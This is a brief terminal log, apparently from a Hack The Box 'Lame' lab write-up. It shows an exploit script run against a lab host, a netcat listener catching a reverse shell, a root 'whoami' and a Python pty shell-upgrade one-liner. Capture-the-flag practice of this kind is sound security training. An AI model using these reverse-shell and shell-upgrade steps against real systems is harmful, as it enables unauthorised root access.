 master
pulkittalwar2611@pulkittalwar2611:~/Pictures/lame-htb$ python exploit.py 10.10.10.3
Trash
droopescan
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.3] 39963
whoami
root
python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.2# whoami
whoami
root